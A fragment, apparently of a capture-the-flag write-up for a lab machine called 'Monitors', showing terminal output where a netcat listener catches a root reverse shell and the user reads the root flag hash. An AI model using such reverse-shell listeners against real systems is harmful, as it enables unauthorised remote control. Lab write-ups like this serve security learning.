 marcus@monitors:~$ nc -lnvp 4443
Listening on [0.0.0.0] (family 0, port 4443)
Connection from 10.10.10.238 58598 received!
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@monitors:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@monitors:/# pwd
pwd
/
root@monitors:/# cat root.txt
cat root.txt
cat: root.txt: No such file or directory
root@monitors:/# cat /root/root.txt
cat /root/root.txt
a9da7d48445695acc340348beaeb8c38
root@monitors:/#